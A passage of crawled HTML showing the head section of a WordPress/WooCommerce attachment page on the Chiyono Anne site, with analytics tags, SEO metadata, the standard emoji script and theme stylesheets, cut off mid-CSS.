

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://chiyono-anne.com/press/25ans-3/attachment/25ans2ae%C2%9C%C2%88a%C2%8F%C2%B712_28a%C2%B2a%C2%82%C2%8A2/
body_size: 102206
content:
<!DOCTYPE html>
<html dir="ltr" lang="ja" prefix="og: https://ogp.me/ns#">
<head itemscope="itemscope" itemtype="https://schema.org/WebSite">
    <!-- Google Tag Manager -->
    <script>
        (function(w, d, s, l, i) {
            w[l] = w[l] || [];
            w[l].push({
                'gtm.start': new Date().getTime(),
                event: 'gtm.js'
            });
            var f = d.getElementsByTagName(s)[0],
                j = d.createElement(s),
                dl = l != 'dataLayer' ? '&l=' + l : '';
            j.async = true;
            j.src =
                'https://www.googletagmanager.com/gtm.js?id=' + i + dl;
            f.parentNode.insertBefore(j, f);
        })(window, document, 'script', 'dataLayer', 'GTM-P3BN26W');
    </script>
    <!-- End Google Tag Manager -->
    <meta charset="UTF-8">
    <meta name="viewport" content="width=device-width, initial-scale=1">
	<link rel="shortcut icon" href="https://chiyono-anne.com/wp-content/themes/zoa-child/favicon.ico" />
    <link rel="profile" href="http://gmpg.org/xfn/11">
    <title>25ans2æå·(12_28å£²ã)2 | Chiyono Anne</title>
<style>body{--booked_button_color: #000000;}</style>	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	
		<!-- All in One SEO 4.9.3 - aioseo.com -->
	<meta name="robots" content="max-image-preview:large" />
	<meta name="author" content="camanager"/>
	<link rel="canonical" href="https://chiyono-anne.com/press/25ans-3/attachment/25ans2ae%c2%9c%c2%88a%c2%8f%c2%b712_28a%c2%b2a%c2%82%c2%8a2/" />
	<meta name="generator" content="All in One SEO (AIOSEO) 4.9.3" />
		<meta property="og:locale" content="ja_JP" />
		<meta property="og:site_name" content="Chiyono Anne | Chiyono Anne official site" />
		<meta property="og:type" content="article" />
		<meta property="og:title" content="25ans2æå·(12_28å£²ã)2 | Chiyono Anne" />
		<meta property="og:url" content="https://chiyono-anne.com/press/25ans-3/attachment/25ans2ae%c2%9c%c2%88a%c2%8f%c2%b712_28a%c2%b2a%c2%82%c2%8a2/" />
		<meta property="og:image" content="https://chiyono-anne.com/wp-content/uploads/2018/09/logo.png" />
		<meta property="og:image:secure_url" content="https://chiyono-anne.com/wp-content/uploads/2018/09/logo.png" />
		<meta property="article:published_time" content="2023-10-10T05:59:38+00:00" />
		<meta property="article:modified_time" content="2023-10-10T06:00:00+00:00" />
		<meta name="twitter:card" content="summary" />
		<meta name="twitter:title" content="25ans2æå·(12_28å£²ã)2 | Chiyono Anne" />
		<meta name="twitter:image" content="https://chiyono-anne.com/wp-content/uploads/2018/09/logo.png" />
		<script type="application/ld+json" class="aioseo-schema">
			{"@context":"https:\/\/schema.org","@graph":[{"@type":"BreadcrumbList","@id":"https:\/\/chiyono-anne.com\/press\/25ans-3\/attachment\/25ans2ae%c2%9c%c2%88a%c2%8f%c2%b712_28a%c2%b2a%c2%82%c2%8a2\/#breadcrumblist","itemListElement":[{"@type":"ListItem","@id":"https:\/\/chiyono-anne.com#listItem","position":1,"name":"Home","item":"https:\/\/chiyono-anne.com","nextItem":{"@type":"ListItem","@id":"https:\/\/chiyono-anne.com\/press\/25ans-3\/attachment\/25ans2ae%c2%9c%c2%88a%c2%8f%c2%b712_28a%c2%b2a%c2%82%c2%8a2\/#listItem","name":"25ans2\u00e6\u009c\u0088\u00e5\u008f\u00b7(12_28\u00e5\u00a3\u00b2\u00e3\u0082\u008a)2"}},{"@type":"ListItem","@id":"https:\/\/chiyono-anne.com\/press\/25ans-3\/attachment\/25ans2ae%c2%9c%c2%88a%c2%8f%c2%b712_28a%c2%b2a%c2%82%c2%8a2\/#listItem","position":2,"name":"25ans2\u00e6\u009c\u0088\u00e5\u008f\u00b7(12_28\u00e5\u00a3\u00b2\u00e3\u0082\u008a)2","previousItem":{"@type":"ListItem","@id":"https:\/\/chiyono-anne.com#listItem","name":"Home"}}]},{"@type":"ItemPage","@id":"https:\/\/chiyono-anne.com\/press\/25ans-3\/attachment\/25ans2ae%c2%9c%c2%88a%c2%8f%c2%b712_28a%c2%b2a%c2%82%c2%8a2\/#itempage","url":"https:\/\/chiyono-anne.com\/press\/25ans-3\/attachment\/25ans2ae%c2%9c%c2%88a%c2%8f%c2%b712_28a%c2%b2a%c2%82%c2%8a2\/","name":"25ans2\u00e6\u009c\u0088\u00e5\u008f\u00b7(12_28\u00e5\u00a3\u00b2\u00e3\u0082\u008a)2 | Chiyono Anne","inLanguage":"ja","isPartOf":{"@id":"https:\/\/chiyono-anne.com\/#website"},"breadcrumb":{"@id":"https:\/\/chiyono-anne.com\/press\/25ans-3\/attachment\/25ans2ae%c2%9c%c2%88a%c2%8f%c2%b712_28a%c2%b2a%c2%82%c2%8a2\/#breadcrumblist"},"author":{"@id":"https:\/\/chiyono-anne.com\/author\/camanager\/#author"},"creator":{"@id":"https:\/\/chiyono-anne.com\/author\/camanager\/#author"},"datePublished":"2023-10-10T14:59:38+09:00","dateModified":"2023-10-10T15:00:00+09:00"},{"@type":"Organization","@id":"https:\/\/chiyono-anne.com\/#organization","name":"Chiyono Anne","description":"Chiyono Anne official site","url":"https:\/\/chiyono-anne.com\/","logo":{"@type":"ImageObject","url":"https:\/\/chiyono-anne.com\/wp-content\/uploads\/2018\/09\/logo.png","@id":"https:\/\/chiyono-anne.com\/press\/25ans-3\/attachment\/25ans2ae%c2%9c%c2%88a%c2%8f%c2%b712_28a%c2%b2a%c2%82%c2%8a2\/#organizationLogo","width":800,"height":289},"image":{"@id":"https:\/\/chiyono-anne.com\/press\/25ans-3\/attachment\/25ans2ae%c2%9c%c2%88a%c2%8f%c2%b712_28a%c2%b2a%c2%82%c2%8a2\/#organizationLogo"}},{"@type":"Person","@id":"https:\/\/chiyono-anne.com\/author\/camanager\/#author","url":"https:\/\/chiyono-anne.com\/author\/camanager\/","name":"camanager","image":{"@type":"ImageObject","@id":"https:\/\/chiyono-anne.com\/press\/25ans-3\/attachment\/25ans2ae%c2%9c%c2%88a%c2%8f%c2%b712_28a%c2%b2a%c2%82%c2%8a2\/#authorImage","url":"https:\/\/secure.gravatar.com\/avatar\/216c6985102d031550ba1418263f00bc5a7af4ab7851041e114ee127c555016b?s=96&d=mm&r=g","width":96,"height":96,"caption":"camanager"}},{"@type":"WebSite","@id":"https:\/\/chiyono-anne.com\/#website","url":"https:\/\/chiyono-anne.com\/","name":"Chiyono Anne","description":"Chiyono Anne official site","inLanguage":"ja","publisher":{"@id":"https:\/\/chiyono-anne.com\/#organization"}}]}
		</script>
		<!-- All in One SEO -->

<link rel='dns-prefetch' href='//unpkg.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//cdn.jsdelivr.net' />
<link rel='dns-prefetch' href='//cdnjs.cloudflare.com' />
<link rel='dns-prefetch' href='//use.fontawesome.com' />
<link href='https://fonts.gstatic.com' crossorigin rel='preconnect' />
<link rel="alternate" type="application/rss+xml" title="Chiyono Anne &raquo; フィード" href="https://chiyono-anne.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Chiyono Anne &raquo; コメントフィード" href="https://chiyono-anne.com/comments/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/chiyono-anne.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.8.3"}};
/*! This file is auto-generated */
!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>

<link rel='stylesheet' id='wcst-style-css' href='https://chiyono-anne.com/wp-content/plugins/woocommerce-shipping-tracking/css/wcst_style.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='sbi_styles-css' href='https://chiyono-anne.com/wp-content/plugins/instagram-feed/css/sbi-styles.min.css?ver=6.9.1' type='text/css' media='all' />
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://chiyono-anne.com/wp-includes/css/dist/block-library/style.min.css?ver=6.8.3' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<link rel='stylesheet' id='aioseo/css/src/vue/standalone/blocks/table-of-contents/global.scss-css' href='https://chiyono-anne.com/wp-content/plugins/all-in-one-seo-pack/dist/Lite/assets/css/table-of-contents/global.e90f6d47.css?ver=4.9.3' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='digits-login-style-css' href='https://chiyono-anne.com/wp-content/plugins/digits/assets/css/login.min.css?ver=8.3.2' type='text/css' media='all' />
<link rel='stylesheet' id='digits-style-css' href='https://chiyono-anne.com/wp-content/plugins/digits/assets/css/main.min.css?ver=8.3.2' type='text/css' media='all' />
<link rel='stylesheet' id='woof-css' href='https://chiyono-anne.com/wp-content/plugins/woocommerce-products-filter/css/front.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='chosen-drop-down-css' href='https://chiyono-anne.com/wp-content/plugins/woocommerce-products-filter/js/chosen/chosen.min.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='malihu-custom-scrollbar-css' href='https://chiyono-anne.com/wp-content/plugins/woocommerce-products-filter/js/malihu-custom-scrollbar/jquery.mCustomScrollbar.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='icheck-jquery-color-css' href='https://chiyono-anne.com/wp-content/plugins/woocommerce-products-filter/js/icheck/skins/minimal/aero.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='woof_color_html_items-css' href='https://chiyono-anne.com/wp-content/my_woof_extensions/color_2/css/html_types/color.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='woof_by_text_html_items-css' href='https://chiyono-anne.com/wp-content/plugins/woocommerce-products-filter/ext/by_text/css/by_text.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='woof_image_html_items-css' href='https://chiyono-anne.com/wp-content/plugins/woocommerce-products-filter/ext/image/css/html_types/image.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='woof_label_html_items-css' href='https://chiyono-anne.com/wp-content/plugins/woocommerce-products-filter/ext/label/css/html_types/label.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='woof_quick_search_html_items-css' href='https://chiyono-anne.com/wp-content/plugins/woocommerce-products-filter/ext/quick_search/css/quick_search.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='woof_select_hierarchy_html_items-css' href='https://chiyono-anne.com/wp-content/plugins/woocommerce-products-filter/ext/select_hierarchy/css/html_types/select_hierarchy.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='woof_select_radio_check_html_items-css' href='https://chiyono-anne.com/wp-content/plugins/woocommerce-products-filter/ext/select_radio_check/css/html_types/select_radio_check.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='woof_slider_html_items-css' href='https://chiyono-anne.com/wp-content/plugins/woocommerce-products-filter/ext/slider/css/html_types/slider.css?ver=6.8.3' type='text/css' media='all' />
<style id='woocommerce-inline-inline-css' type='text/css'>
.woocommerce form .form-row .required { visibility: visible; }
</style>
<link rel='stylesheet' id='dashicons-css' href='https://chiyono-anne.com/wp-includes/css/dashicons.min.css?ver=6.8.3' type='text/css' media='all' />
<style id='dashicons-inline-css' type='text/css'>
[data-font="Dashicons"]:before {font-family: 'Dashicons' !important;content: attr(data-icon) !important;speak: none !important;font-weight: normal !important;font-variant: normal !important;text-transform: none !important;line-height: 1 !important;font-style: normal !important;-webkit-font-smoothing: antialiased !important;-moz-osx-font-smoothing: grayscale !important;}
</style>
<link rel='stylesheet' id='iconic-was-styles-css' href='https://chiyono-anne.com/wp-content/plugins/iconic-woo-attribute-swatches-premium/assets/frontend/css/main.min.css?ver=1.2.7' type='text/css' media='all' />
<link rel='stylesheet' id='if-menu-site-css-css' href='https://chiyono-anne.com/wp-content/plugins/if-menu/assets/if-menu-site.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='mwb_wgm_common_css-css' href='https://chiyono-anne.com/wp-content/plugins/woocommerce-ultimate-gift-card/assets/css/mwb_wgm_common.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='swatches-and-photos-css' href='https://chiyono-anne.com/wp-content/plugins/woocommerce-variation-swatches-and-photos/assets/css/swatches-and-photos.css?ver=3.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='yith-infs-style-css' href='https://chiyono-anne.com/wp-content/plugins/yith-infinite-scrolling/assets/css/frontend.css?ver=2.1.0' type='text/css' media='all' />
<link rel='stylesheet' id='cal-style-css' href='https://chiyono-anne.com/wp-content/themes/zoa-child/js/calendar/pignose.calendar.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='gfont-style-css' href='https://fonts.googleapis.com/css?family=Noto+Sans+JP%3A300%2C400%2C500%2C700&#038;ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='labelauty-style-css' href='https://chiyono-anne.com/wp-content/themes/zoa-child/js/labelauty/jquery-labelauty.min.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='zoa-theme-style-css' href='https://chiyono-anne.com/wp-content/themes/zoa/style.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='select-style-css' href='https://chiyono-anne.com/wp-content/themes/zoa-child/js/selectbox/selectbox.min.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='bootstrap-grid-css' href='https://chiyono-anne.com/wp-content/themes/zoa-child/css/bootstrap-grid.min.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='slick-style-css' href='//cdn.jsdelivr.net/npm/slick-carousel@1.8.1/slick/slick.min.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='slicktheme-style-css' href='//cdn.jsdelivr.net/npm/slick-carousel@1.8.1/slick/slick-theme.min.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='remoda_theme-css' href='//cdnjs.cloudflare.com/ajax/libs/remodal/1.1.1/remodal-default-theme.min.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='remodal-style-css' href='//cdnjs.cloudflare.com/ajax/libs/remodal/1.1.1/remodal.min.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='zoa-child-style-css' href='https://chiyono-anne.com/wp-content/themes/zoa-child/style.css?ver=1768968089' type='text/css' media='all' />
<link rel='stylesheet' id='updated-style-css' href='https://chiyono-anne.com/wp-content/themes/zoa-child/update.css?ver=1768968089' type='text/css' media='all' />
<link rel='stylesheet' id='scripts_try_fit_css-css' href='https://chiyono-anne.com/wp-content/themes/zoa-child/wc-try-fit-your-size/css/try_fit_your_size.css?ver=1768968089' type='text/css' media='all' />
<link rel='stylesheet' id='order-reception-function-css' href='https://chiyono-anne.com/wp-content/themes/zoa-child/order-reception-function/css/order-reception-function.css?ver=1768968089' type='text/css' media='all' />
<link rel='stylesheet' id='booked-tooltipster-css' href='https://chiyono-anne.com/wp-content/plugins/quickcal/assets/js/tooltipster/css/tooltipster.css?ver=3.3.0' type='text/css' media='all' />
<link rel='stylesheet' id='booked-tooltipster-theme-css' href='https://chiyono-anne.com/wp-content/plugins/quickcal/assets/js/tooltipster/css/themes/tooltipster-light.css?ver=3.3.0' type='text/css' media='all' />
<link rel='stylesheet' id='booked-animations-css' href='https://chiyono-anne.com/wp-content/plugins/quickcal/assets/css/animations.css?ver=1.0.16' type='text/css' media='all' />
<link rel='stylesheet' id='booked-css-css' href='https://chiyono-anne.com/wp-content/plugins/quickcal/dist/booked.css?ver=1768556687' type='text/css' media='all' />
<style id='booked-css-inline-css' type='text/css'>
#ui-datepicker-div.booked_custom_date_picker table.ui-datepicker-calendar tbody td a.ui-state-active,#ui-datepicker-div.booked_custom_date_picker table.ui-datepicker-calendar tbody td a.ui-state-active:hover,body #booked-profile-page input[type=submit].button-primary:hover,body .booked-list-view button.button:hover, body .booked-list-view input[type=submit].button-primary:hover,body div.booked-calendar input[type=submit].button-primary:hover,body .booked-modal input[type=submit].button-primary:hover,body div.booked-calendar .bc-head,body div.booked-calendar .bc-head .bc-col,body div.booked-calendar .booked-appt-list .timeslot .timeslot-people button:hover,body #booked-profile-page .booked-profile-header,body #booked-profile-page .booked-tabs li.active a,body #booked-profile-page .booked-tabs li.active a:hover,body #booked-profile-page .appt-block .google-cal-button > a:hover,#ui-datepicker-div.booked_custom_date_picker .ui-datepicker-header{ background:#000000 !important; }body #booked-profile-page input[type=submit].button-primary:hover,body div.booked-calendar input[type=submit].button-primary:hover,body .booked-list-view button.button:hover, body .booked-list-view input[type=submit].button-primary:hover,body .booked-modal input[type=submit].button-primary:hover,body div.booked-calendar .bc-head .bc-col,body div.booked-calendar .booked-appt-list .timeslot .timeslot-people button:hover,body #booked-profile-page .booked-profile-header,body #booked-profile-page .appt-block .google-cal-button > a:hover{ border-color:#000000 !important; }body div.booked-calendar .bc-row.days,body div.booked-calendar 